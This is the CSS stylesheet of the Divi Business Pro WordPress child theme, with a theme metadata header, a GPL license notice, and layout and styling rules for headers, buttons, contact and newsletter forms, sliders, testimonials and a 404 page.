 Tags:         Divi,  Child Theme
 Text Domain:  divi-business-pro
 GitLab Theme URI: https://gitlab.com/coryajenkins/divi-business-pro/
 AGS Info:     ids.aspengrove 297112 ids.divispace 295835 legacy.key agstheme_divi-business-pro_license_key legacy.status agstheme_divi-business-pro_license_key_status adminPage admin.php?page=AGS_child_theme docs https://wpzone.co/docs/divi-child-themes/divi-business-pro/
 * Update URI:  https://wpzone.co/
*/

/*
Divi Business Pro Child Theme
Copyright (C) 2023 WP Zone

This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program.  If not, see <https://www.gnu.org/licenses/>.


==========

For the text of the GNU General Public License version 3, and licensing/copyright
information for third-party code used in this product, see ./license.txt.

==========

*/

/*
 *
 * IMPORTANT: UTILIZING THE AUTOMATIC UPDATE FEATURE OF THIS CHILD THEME WILL OVERWRITE
 * ANY CUSTOM CODE PLACED WITHIN THIS FILE. IF YOU WISH TO AUTOMATICALLY UPDATE, PLEASE
 * PLACE YOUR CODE IN THEME OPTIONS >> CUSTOM CSS OTHERWISE YOU CAN MANUALLY UPDATE
 * THE THEME FILES
 *
 */


/**
 * #.#  Fixes
 *
 */

#page-container {
    overflow : hidden;
}

#main-content .container:before {
    width : 0;
}

blockquote {
    margin      : 20px 0;
    border-left : 2px solid;
    font-style  : italic;
    font-weight : 500;
    line-height : 1.3;
    font-family : Georgia, "Times New Roman", serif !important;
}

.zero_padding {
    padding : 0 !important;
}

/**
 * #.#  Buttons
 *
 */

.divi-business-pro-button:after,
.divi-business-pro-button:before,
.divi-business-pro-button-secondary:after,
.divi-business-pro-button-secondary:before {
    color : inherit !important;
}

/**
 * #.#  Overlay
 *
 */

.dark_overlay {
    position : relative;
}

.dark_overlay:before {
    content  : "";
    width    : 100%;
    height   : 100%;
    z-index  : 0;
    position : absolute;
    left     : 0;
    top      : 0;
    opacity  : 0.9;
}

/**
 * #.#  Row with border
 *
 */

.row-with-border .et_pb_image img {
    z-index  : 10;
    position : relative;
}

.row-with-border .et_pb_text {
    position : relative;
}

.row-with-border .et_pb_text:before {
    content  : "";
    border   : 15px solid;
    position : absolute;
    top      : -15px;
    width    : 110%;
    height   : 100%;
}

.row-with-border .et_pb_text.et_pb_bg_layout_dark:before {
    border-color : rgba(255, 255, 255, 0.1);
}

.row-with-border .et_pb_column:first-child .et_pb_text:before {
    left : 0;
}

.row-with-border .et_pb_column:last-child .et_pb_text:before {
    right : 0;
}

.row-with-border .et_pb_text {
    font-size   : 16px;
    line-height : 1.5;
}

.row-with-border .et_pb_text h1 {
    margin-bottom : 15px;
    font-weight   : 900 !important;
    font-size     : 42px;
    line-height   : 1.05;
}

@media (min-width : 1351px) {
    .row-with-border .et_pb_text {
        padding : 90px 70px;
    }
}

@media (min-width : 981px) and  (max-width : 1350px) {
    .row-with-border .et_pb_column:last-child .et_pb_text {
        padding : 65px 55px 65px 35px;
    }

    .row-with-border .et_pb_column:first-child .et_pb_text {
        padding : 65px 35px 65px 55px;
    }

    .row-with-border .et_pb_text h1 {
        font-size : 38px;
    }

    .row-with-border .et_pb_text {
        font-size : 15px;
    }
}

@media (min-width : 981px) {
    .row-with-border {
        display     : flex;
        flex-wrap   : wrap;
        align-items : center;
    }
}

@media (max-width : 980px) {
    .row-with-border .et_pb_column:first-child .et_pb_text:before {
        bottom : -50px;
        width  : 200%;
        height : auto !important;
    }

    .row-with-border .et_pb_column:last-child .et_pb_text:before {
        top   : -50px;
        width : 200%;
    }
}

@media (min-width : 601px) and  (max-width : 980px) {
    .row-with-border .et_pb_text:before {
        border-width : 12px;
    }

    .row-with-border .et_pb_column:last-child .et_pb_text {
        padding : 40px 40px 90px;
    }

    .row-with-border .et_pb_column:first-child .et_pb_text {
        padding : 60px 40px 40px;
    }

    .row-with-border .et_pb_column:first-child .et_pb_text:before {
        left : -40px;
    }

    .row-with-border .et_pb_column:last-child .et_pb_text:before {
        right : -40px;
    }
}

@media (max-width : 600px) {
    .row-with-border .et_pb_text:before {
        border-width : 10px;
    }

    .row-with-border .et_pb_column:last-child .et_pb_text {
        padding : 40px 25px 90px;
    }

    .row-with-border .et_pb_column:first-child .et_pb_text {
        padding : 50px 25px 40px;
    }

    .row-with-border .et_pb_column:first-child .et_pb_text:before {
        left : -25px;
    }

    .row-with-border .et_pb_column:last-child .et_pb_text:before {
        right : -25px;
    }

    .row-with-border .et_pb_text {
        font-size : 15px;
    }

    .row-with-border .et_pb_text h1 {
        font-size : 35px;
    }
}

@media (max-width : 400px) {
    .row-with-border .et_pb_text {
        font-size : 14px;
    }

    .row-with-border .et_pb_text h1 {
        font-size : 30px;
    }
}

/**
 * #.#  Inline header with button
 *
 */

.header-with-button {
    padding-bottom : 15px !important;
}

.header-with-button p {
    margin-bottom : 5px;
}

.header-with-button .et_pb_text,
.header-with-button.et_pb_text {
    margin-bottom : 0 !important;
    font-size     : 17px;
    padding-right : 25px;
    line-height   : 1.4;
}

.header-with-button .et_pb_column {
    margin-bottom : 0 !important;
}

.header-with-button .et_pb_button {
    margin-bottom : 15px !important;
}

.header-with-button .et_pb_button,
.default-btn {
    background    : transparent !important;
    border-width  : 2px !important;
    border-style  : solid !important;
    border-radius : 30px;
    font-weight   : bold;
    font-size     : 17px;
    line-height   : 1.5 !important;
    padding       : 14px 30px;
}

.header-with-button .et_pb_button.et_pb_bg_layout_light,
.default-btn.et_pb_bg_layout_light {
    color : #000 !important;
}

.header-with-button .et_pb_button.et_pb_bg_layout_dark,
.default-btn.et_pb_bg_layout_dark {
    color : #FFF !important;
}

.header-with-button .et_pb_button:hover,
.default-btn:hover {
    padding : 14px 45px 14px 30px !important;
}

.header-with-button .et_pb_button:after,
.default-btn:after {
    font-size   : 23px;
    color       : inherit;
    line-height : 25px;
}

.header-with-button h1 {
    font-weight    : 900;
    font-size      : 40px;
    line-height    : 1.05;
    position       : relative;
    padding-bottom : 0;
    margin-bottom  : 15px;
}

.header-with-button h1:before {
    position : absolute;
    right    : 107%;
    top      : 50%;
    content  : "";
    width    : 1000%;
    height   : 1px;
}

@media (min-width : 500px) {
    .header-with-button .et_pb_column {
        display         : flex;
        justify-content : space-between;
        align-content   : space-around;
        align-items     : center;
        flex-wrap       : wrap;
    }

    .header-with-button .et_pb_text {
        padding-right : 25px;
    }
}

@media (max-width : 700px) {
    .header-with-button h1 {
        font-size : 35px;
    }

    .header-with-button .et_pb_button,
    .header-with-button .et_pb_button:hover {
        font-size      : 15px;
        padding-top    : 10px !important;
        padding-bottom : 10px !important;
    }

    .header-with-button .et_pb_button:after {
        font-size   : 20px;
        line-height : 23px;
    }
}

/**
 * #.#  Header with bottom line
 *
 */

.header-with-bottom-line {
    font-size   : 17px;
    line-height : 1.5;
}

.header-with-bottom-line h1 {
    position       : relative;
    padding-bottom : 20px;
    margin-bottom  : 15px;
    font-weight    : 900;
    font-size      : 40px;
    line-height    : 1.05;
}

.header-with-bottom-line h1:before {
    content  : "";
    position : absolute;
    bottom   : 0;
    width    : 120px;
    height   : 1px;
}

.header-with-bottom-line.et_pb_text_align_left h1:before,
.header-with-bottom-line.et_pb_text_align_justified h1:before {
    left : 0;
}

.header-with-bottom-line.et_pb_text_align_right h1:before {
    right : 0;
}

.header-with-bottom-line.et_pb_text_align_center h1:before {
    left        : 50%;
    margin-left : -60px;
}

/**
 * #.#  General header
 *
 */

.interior-header {
    position            : relative;
    overflow            : hidden;
    font-size           : 16px;
    line-height         : 1.5;
    background-position : center;
    background-size     : cover;
}

.interior-header:before {
    position : absolute;
    content  : "";
    height   : 100%;
    width    : 100%;
    top      : 0;
    left     : 0;
    opacity  : 0.95;
}

.interior-header .et_pb_row {
    padding  : 0;
    position : relative;
    z-index  : 1;
}

.interior-header .container {
    padding-bottom : 45px;
}

.interior-header .container:after,
.interior-header .container:before {
    /* remove clearfix */
    display : none !important;
}

.interior-header h1 {
    font-weight    : 900;
    line-height    : 1.1;
    position       : relative;
    padding-top    : 8px;
    padding-bottom : 5px !important;
    margin-bottom  : 10px;
    display        : inline-block;
}

.interior-header h1:before {
    content             : "";
    position            : absolute;
    left                : -30px;
    top                 : -13px;
    width               : 15px;
    height              : 60px;
    border-left-width   : 6px;
    border-left-style   : solid;
    border-bottom-width : 6px;
    border-bottom-style : solid;
}

.interior-header h1:after {
    content            : "";
    position           : absolute;
    left               : -30px;
    top                : -15px;
    width              : 65px;
    height             : 13px;
    border-right-width : 6px;
    border-right-style : solid;
    border-top-width   : 6px;
    border-top-style   : solid;
}

.interior-header .et_pb_column {
    display         : flex;
    justify-content : space-between;
    align-content   : space-around;
    align-items     : center;
    flex-wrap       : wrap;
}

.interior-header .et_pb_text,
.interior-header .breadcrumbs {
    margin-bottom : 0 !important;
}

.interior-header .et_pb_text {
    padding-right : 25px;
}

.interior-header .breadcrumbs {
    color        : rgba(255, 255, 255, 0.35);
    padding-left : 5px;
}

.interior-header .breadcrumbs span:last-child span {
    color : #FFF !important;
}

.interior-header .breadcrumbs a span {
    color       : rgba(255, 255, 255, 0.75) !important;
    font-weight : 500 !important;
}

@media (min-width : 981px) {
    .interior-header h1 {
        font-size : 45px;
    }
}

@media (min-width : 767px) and (max-width : 980px) {
    .interior-header h1 {
        font-size : 42px;
    }

    .interior-header h1:before {
        height : 55px;
        width  : 10px;
        left   : -25px;
        top    : -10px;
    }

    .interior-header h1:after {
        width  : 55px !important;
        left   : -25px;
        top    : -10px;
        height : 8px !important;
    }
}

@media (max-width : 766px) {
    .interior-header h1 {
        font-size : 37px;
    }

    .interior-header h1:before {
        height              : 50px;
        width               : 10px;
        left                : -23px;
        top                 : -10px;
        border-left-width   : 5px !important;
        border-bottom-width : 5px !important;
    }

    .interior-header h1:after {
        width              : 50px !important;
        left               : -23px;
        top                : -10px;
        height             : 8px !important;
        border-right-width : 5px !important;
        border-top-width   : 5px !important;
    }
}

/**
 * #.#  Contact page
 *
 */

@media (min-width : 981px) {
    .contact-form-row {
        display     : flex;
        flex-wrap   : wrap;
        align-items : center;
    }

    .contact-text h1 {
        font-size : 40px;
    }
}

@media (min-width : 767px) and (max-width : 980px) {
    .contact-text h1 {
        font-size : 37px;
    }
}

@media (max-width : 766px) {
    .contact-text h1 {
        font-size : 33px;
    }
}

.contact-text {
    font-size     : 17px;
    line-height   : 1.5;
    margin-bottom : 35px !important;
}

.contact-text h1 {
    font-weight   : 900 !important;
    line-height   : 1.05;
    margin-bottom : 20px;
    position      : relative;
}

.contact-text h1:before {
    position : absolute;
    right    : 100%;
    right    : calc(100% + 25px);
    top      : 50%;
    content  : "";
    width    : 1000%;
    height   : 1px;
}

.contact-form {
    border  : 15px solid;
    padding : 50px;
}

.contact-form .caldera-grid .row {
    margin-left  : auto;
    margin-right : auto;
}

.contact-form .caldera-grid .form-control {
    height      : auto;
    padding     : 10px 15px;
    font-size   : 14px;
    line-height : 1.5;
    box-shadow  : none !important;
    border      : 1px solid;
    background  : transparent !important;
}

.contact-form .caldera-grid label {
    margin-bottom  : 5px;
    font-weight    : 600;
    text-transform : uppercase;
    font-size      : 13px;
    line-height    : 1.5;
    color          : #000;
}

.contact-form .caldera-grid .form-control:focus {
    box-shadow : none !important;
    outline    : none !important;
}

.contact-form .caldera-grid .btn {
    border-style : solid !important;
    font-weight  : bold;
    line-height  : 1.5;
    padding      : 14px 30px;
    text-align   : center;
    display      : block;
    margin       : 0 auto;
}

.contact-form .caldera-grid #fld_7908577_1-wrap {
    text-align    : center !important;
    margin-bottom : 0 !important;
    margin-top    : 5px;
}

.contact-blurb .et_pb_blurb_container h4 {
    font-size      : 24px;
    line-height    : 1.25;
    font-weight    : bold;
    padding-bottom : 3px;
}

.contact-blurb .et_pb_blurb_container p {
    text-transform : uppercase;
    font-size      : 14px;
    line-height    : 1.5;
    display        : inline-block;
    color          : #444;
    border-bottom  : 1px solid #555;
}

.contact-blurb .et_pb_blurb_content {
    position  : relative;
    max-width : none !important;
}

.contact-blurb .et_pb_main_blurb_image {
    margin-bottom : 17px;
}

.caldera-grid .has-error .form-control {
    border-color : #EA0500 !important;
    box-shadow   : none !important;
    background   : inherit !important;
}

.caldera-grid .has-error .checkbox,
.caldera-grid .has-error .checkbox-inline,
.caldera-grid .has-error .control-label,
.caldera-grid .has-error .form-control-feedback,
.caldera-grid .has-error .help-block,
.caldera-grid .has-error .radio,
.caldera-grid .has-error .radio-inline,
.caldera-grid .has-error.checkbox label,
.caldera-grid .has-error.checkbox-inline label,
.caldera-grid .has-error.radio label,
.caldera-grid .has-error.radio-inline label {
    color : #EA0500 !important;
}

/**
 * #.#  Testimonials page
 *
 */

.testimonials-cta {
    margin-top      : 30px;
    font-size       : 16px;
    line-height     : 1.5;
    display         : flex;
    justify-content : space-between;
    align-content   : space-around;
    align-items     : center;
    flex-wrap       : wrap;
}

.testimonials-cta h2 {
    font-weight    : 800;
    font-size      : 30px;
    line-height    : 1.15;
    position       : relative;
    padding-bottom : 0;
    margin-bottom  : 10px;
}

.testimonials-cta .et_pb_promo_description {
    max-width : 650px;
}

.testimonials-cta .et_pb_promo_button {
    font-weight    : bold;
    line-height    : 1.5 !important;
    padding-top    : 14px;
    padding-bottom : 14px;
}

.testimonials-cta .et_pb_promo_button:hover {
    padding-top    : 14px;
    padding-bottom : 14px;
}

@media (min-width : 300px) {
    .testimonials-cta .et_pb_promo_button {
        min-width  : 190px;
        text-align : center;
    }
}

/**
 * #.#  About page ver 1 - slider
 *
 */

.about-slider .et_pb_slide:before {
    position : absolute;
    content  : "";
    height   : 100%;
    width    : 100%;
    top      : 0;
    left     : 0;
    opacity  : 0.9;
}

.about-slider .et_pb_slide_description {
    text-align : left;
    width      : 100%;
    position   : relative;
    z-index    : 10;
}

.about-slider .et_pb_slide_content {
    line-height : 1.5;
    font-size   : 22px;
}

.about-slider .et_pb_slide h2.et_pb_slide_title {
    font-weight    : 900 !important;
    line-height    : 1.25;
    font-size      : 60px !important;
    text-transform : uppercase;
    position       : relative;
    padding        : 10px 0 !important;
    margin-bottom  : 10px;
}

.about-slider .et_pb_slide h2.et_pb_slide_title:after,
.about-slider .et_pb_slide h2.et_pb_slide_title:before {
    content  : "";
    position : absolute;
    left     : -35px;
    top      : -10px;
}

.about-slider .et_pb_slide h2.et_pb_slide_title:before {
    width               : 20px;
    height              : 80px;
    border-left-width   : 7px;
    border-left-style   : solid;
    border-bottom-width : 7px;
    border-bottom-style : solid;
}

.about-slider .et_pb_slide h2.et_pb_slide_title:after {
    width              : 80px;
    height             : 15px;
    border-right-width : 7px;
    border-right-style : solid;
    border-top-width   : 7px;
    border-top-style   : solid;
}

.about-slider .et_pb_button {
    border-width  : 2px !important;
    border-style  : solid !important;
    border-radius : 30px;
    padding       : 8px 50px !important;
    line-height   : 1.5 !important;
}

.about-slider .et_pb_button:hover {
    background    : transparent;
    padding-right : 60px !important;
}

.about-slider .et_pb_button:after {
    line-height : 0.9 !important;
}

.about-slider .et_pb_slides {
    position : relative;
}

.about-slider .et-pb-controllers {
    font-size : 0;
}

.about-slider .et-pb-controllers a {
    position : relative;
}

.about-slider .et-pb-controllers a:before {
    content       : "";
    position      : absolute;
    top           : -9px;
    left          : -9px;
    width         : 21px;
    height        : 21px;
    border        : 2px solid rgba(255, 255, 255, 0);
    border-radius : 50%;
}

.about-slider .et-pb-controllers a:hover {
    background : #FFF !important;
}

.about-slider .et-pb-controllers a:hover:before {
    border-color : rgba(255, 255, 255, 0.75);
}

@media (min-width : 981px) {
    .about-slider .et-pb-controllers {
        left       : auto;
        right      : 50px;
        top        : 50%;
        text-align : right;
    }

    .about-slider .et-pb-controllers a {
        display : block;
        margin  : 0 0 25px auto !important;
    }
}

@media (max-width : 980px) {
    .about-slider .et-pb-controllers a {
        margin : 0 12px 10px !important;
    }
}

@media (min-width : 767px) and (max-width : 980px) {
    .about-slider .et_pb_slide_content {
        font-size : 21px;
    }

    .about-slider .et_pb_slide h2.et_pb_slide_title {
        font-size : 50px !important;
    }

    .about-slider .et_pb_slide h2.et_pb_slide_title:before {
        height : 70px;
    }

    .about-slider .et_pb_slide h2.et_pb_slide_title:after {
        width : 70px;
    }
}

@media (max-width : 766px) {
    .about-slider .et_pb_slide_content {
        font-size : 18px !important;
    }

    .about-slider .et_pb_slide h2.et_pb_slide_title {
        font-size : 40px !important;
    }

    .about-slider .et_pb_slide h2.et_pb_slide_title:before {
        height              : 60px;
        width               : 10px;
        left                : -20px;
        top                 : -5px;
        border-bottom-width : 5px !important;
        border-left-width   : 5px !important;
    }

    .about-slider .et_pb_slide h2.et_pb_slide_title:after {
        width              : 55px !important;
        left               : -20px;
        top                : -5px;
        height             : 10px !important;
        border-top-width   : 5px !important;
        border-right-width : 5px !important;
    }
}

/**
 * #.#  404 page
 *
 */

.not-found-404 .interior-header h2 {
    font-weight    : 900;
    line-height    : 1.05;
    padding-bottom : 20px;
    margin-bottom  : 20px;
    position       : relative;
    font-size      : 40px;
}

.not-found-404 .interior-header h2:before {
    content     : "";
    position    : absolute;
    bottom      : 0;
    width       : 120px;
    left        : 50%;
    margin-left : -60px;
    height      : 1px;
}

.not-found-404 .et_pb_section {
    background  : #FFF;
    font-size   : 17px;
    line-height : 1.5;
}

.not-found-404 p.large-404 {
    display       : inline-block;
    font-size     : 150px;
    font-weight   : 700;
    color         : #222;
    margin-bottom : 30px;
    position      : relative;
    padding       : 0;
    line-height   : 120px !important;
}

.not-found-404 p.large-404:before {
    position : absolute;
    right    : 100%;
    right    : calc(101% + 25px);
    top      : 50%;
    content  : "";
    width    : 1000%;
    height   : 1px;
}

.not-found-404 p.large-404:after {
    position : absolute;
    right    : 100%;
    left     : calc(101% + 25px);
    top      : 50%;
    content  : "";
    width    : 1000%;
    height   : 1px;
}

.not-found-404 h1 {
    font-weight    : 900;
    line-height    : 1.05;
    padding-bottom : 10px;
    color          : #000;
    font-size      : 40px;
}

h2.title-404 {
    font-weight    : 900;
    line-height    : 1.05;
    padding-bottom : 10px;
    color          : #FFF;
    font-size      : 40px;
}

.not-found-404 .buttons-container {
    display       : block;
    margin-top    : 30px;
    margin-bottom : 55px;
}

.not-found-404 .buttons-container a.et_pb_button {
    display        : inline-block;
    min-width      : 190px;
    padding-top    : 10px;
    padding-bottom : 10px;
    text-align     : center;
}

@media (max-width : 500px) {
    .not-found-404 .et_pb_section {
        font-size : 15px;
    }

    .not-found-404 .buttons-container {
        text-align : center;
        margin-top : 30px;
    }

    .not-found-404 .buttons-container a {
        display   : block !important;
        margin    : 0 auto 10px !important;
        width     : 100%;
        max-width : 200px;
        font-size : 15px;
    }

    .not-found-404 p.large-404 {
        font-size   : 120px !important;
        line-height : 100px !important;
    }

    .not-found-404 h1 {
        font-size : 35px;
    }
}

/**
 * #.#  Testify demo ver 1
 *
 */

.testify_demo_1 .slides-container {
    max-width : 650px;
    padding   : 70px 30px !important;
    border    : 10px solid;
    position  : relative;
}

.testify_demo_1 .testimonial-body p,
.testify_demo_1 .person-name p {
    font-style : normal !important;
}

.testify_demo_1 img.testimonial-image {
    width         : 90px;
    height        : 90px;
    border-radius : 50%;
    object-fit    : cover;
}

.testify_demo_1 .flex-direction-nav a {
    opacity : 1 !important;
}

.testify_demo_1 .flex-direction-nav .flex-prev {
    left   : 20px !important;
    top    : auto;
    bottom : 35px;
}

.testify_demo_1 .flex-direction-nav .flex-next {
    right  : auto !important;
    left   : 60px !important;
    top    : auto;
    bottom : 35px;
}

.testify_demo_1 .flex-direction-nav a:before {
    font-family : "ETmodules";
    font-size   : 60px;
    line-height : 1;
    font-weight : 100 !important;
    color       : rgba(0, 0, 0, 0.75);
    text-shadow : none;
}

.testify_demo_1 ul.flex-direction-nav a.flex-next::before {
    content : "\35";
}

.testify_demo_1 ul.flex-direction-nav a.flex-prev::before {
    content : "\34";
}

/**
 * #.#  Testify demo ver 2
 *
 */

.testify_demo_2 .testimonial-body p,
.testify_demo_2 .person-name p {
    font-style : normal !important;
}

.testify_demo_2 .testify-link {
    padding            : 5px 45px;
    border-radius      : 30px;
    font-weight        : bold !important;
    background         : transparent;
    border-width       : 2px !important;
    border-style       : solid !important;
    display            : inline-block !important;
    width              : auto !important;
    -webkit-transition : all .2s;
    -moz-transition    : all .2s;
    transition         : all .2s;
}

/**
 * #.#  Team page
 *
 */

.join-us-cta .et_pb_button {
    display        : inline-block;
    min-width      : 190px;
    padding-top    : 10px;
    padding-bottom : 10px;
    text-align     : center;
}

.join-us-cta.et_pb_bg_layout_dark .et_pb_button {
    color : #FFF;
}

.join-us-cta.et_pb_bg_layout_dark .et_pb_button:hover {
    color          : #FFF !important;
    padding-top    : 10px;
    padding-bottom : 10px;
}

/**
 * #.#  Bugs and fixes
 *
 */

/* Fix container padding on posts (related with jumping header bug */
body.et_pb_pagebuilder_layout.et_left_sidebar .et_pb_row.dbp_container_row,
body.et_pb_pagebuilder_layout.et_right_sidebar .et_pb_row.dbp_container_row,
body:not(.et_pb_pagebuilder_layout) .et_pb_row.dbp_container_row {
    padding : 50px 0 30px !important;
}

body.et_pb_pagebuilder_layout.et_full_width_page .et_pb_row.dbp_container_row {
    padding   : 0 !important;
    width     : 100% !important;
    max-width : none;
}

/* Fix et_pb_row width on post pages when page builder is used */
body.et_pb_pagebuilder_layout.et_left_sidebar.single.post .interior-header .et_pb_row,
body.et_pb_pagebuilder_layout.et_right_sidebar.single-post .interior-header .et_pb_row,
body.et_pb_pagebuilder_layout.et_left_sidebar .et_pb_row.dbp_container_row,
body.et_pb_pagebuilder_layout.et_right_sidebar .et_pb_row.dbp_container_row {
    width : 80% !important;
}

/* Fix top padding on posts when fw pagebuilder layout it used */
.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper {
    padding-top : 0 !important;
}

.single.et_pb_pagebuilder_layout.et_full_width_page .et_main_thumbnail_container {
    padding : 30px 0;
}


/**
 * #.#  Divi Forms
 *
 * since 1.0.12
 */

.divi-business-pro-form input[type="text"], .divi-business-pro-form input[type="email"], .divi-business-pro-form select, .divi-business-pro-form textarea,
.divi-business-pro-form p.et_pb_newsletter_field input[type="text"], .divi-business-pro-form p.et_pb_newsletter_field input[type="email"], .divi-business-pro-form p.et_pb_newsletter_field select, .divi-business-pro-form p.et_pb_newsletter_field textarea {
    padding     : 10px 15px;
    font-size   : 14px;
    line-height : 1.5;
    border      : 1px solid !important;
    background  : transparent !important;
}

.divi-business-pro-form .et_pb_button, .divi-business-pro-form .et_pb_button:hover {
    padding : 14px 30px;
}

.divi-business-pro-form .et_pb_button:after {
    display : none;
}

/* Frorm with labels */

.divi-business-pro-form-with-labels .et_pb_contact_form_label {
    display        : block;
    margin-bottom  : 5px;
    font-weight    : 600;
    text-transform : uppercase;
    font-size      : 13px;
    line-height    : 1.5;
}

.divi-business-pro-form-with-labels .et_pb_contact_field {
    margin-bottom : 20px;
}

.divi-business-pro-form-with-labels input::-webkit-input-placeholder,
.divi-business-pro-form-with-labels textarea::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    opacity : 0;
}

.divi-business-pro-form-with-labels input :-ms-input-placeholder,
.divi-business-pro-form-with-labels textarea :-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    opacity : 0;
}

.divi-business-pro-form-with-labels input ::-moz-placeholder,
.divi-business-pro-form-with-labels textarea ::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    opacity : 0;
}

.divi-business-pro-form-with-labels input:-moz-placeholder,
.divi-business-pro-form-with-labels textarea:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    opacity : 0;
}


/* Contact Form */

.divi-business-pro-contact-form {
    border  : 15px solid;
    padding : 50px;
}

@media (max-width : 767px) {
    .divi-business-pro-contact-form {
        padding-right : 20px;
        padding-left  : 20px;
    }
}

.divi-business-pro-contact-form .et_contact_bottom_container {
    justify-content : center;
    align-items     : center;
    float           : none;
    flex-wrap       : wrap;
}

.divi-business-pro-contact-form .et_pb_contact_right {
    margin : 10px;
}

/* Inline Newsteller Form */

.divi-business-pro-newsletter-form-inline .et_pb_newsletter_error {
    margin-bottom : 15px;
}

.divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field input[type="text"], .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field input[type="email"], .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field select, .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field textarea {
    background    : transparent !important;
    font-size     : 14px;
    padding       : 15px 20px !important;
    border-radius : 30px;
    border        : 1px solid !important;
}

.divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field input[type="text"].et_pb_signup_error, .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field input[type="email"].et_pb_signup_error, .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field select.et_pb_signup_error, .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field textarea.et_pb_signup_error {
    border-color : red !important;
}

.divi-business-pro-newsletter-form-inline .et_pb_button {
    padding       : 10px !important;
    font-size     : 16px;
    border-radius : 30px;
    line-height   : 1.5;
}

.divi-business-pro-newsletter-form-inline .et_pb_button:after {
    display : none;
}

@media (min-width : 767px) {
    .divi-business-pro-newsletter-form-inline .et_pb_newsletter_fields {
        flex-wrap     : nowrap;
        border        : 2px solid;
        border-radius : 30px
    }

    .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field input[type="text"], .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field input[type="email"], .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field select, .divi-business-pro-newsletter-form-inline p.et_pb_newsletter_field textarea {
        border-width : 0 !important;
    }

    .divi-business-pro-newsletter-form-inline .et_pb_newsletter_fields .et_pb_newsletter_field,
    .divi-business-pro-newsletter-form-inline .et_pb_newsletter_fields .et_pb_newsletter_button_wrap {
        margin     : 0 !important;
        padding    : 0 !important;
        flex-basis : auto;
        flex-grow  : 1;
    }

    .divi-business-pro-newsletter-form-inline .et_pb_button {
        min-width    : 120px;
        margin-right : -2px;
    }

    .divi-business-pro-newsletter-form-inline .et_pb_newsletter_fields .et_pb_newsletter_button_wrap {
        max-width : 160px;
    }
}
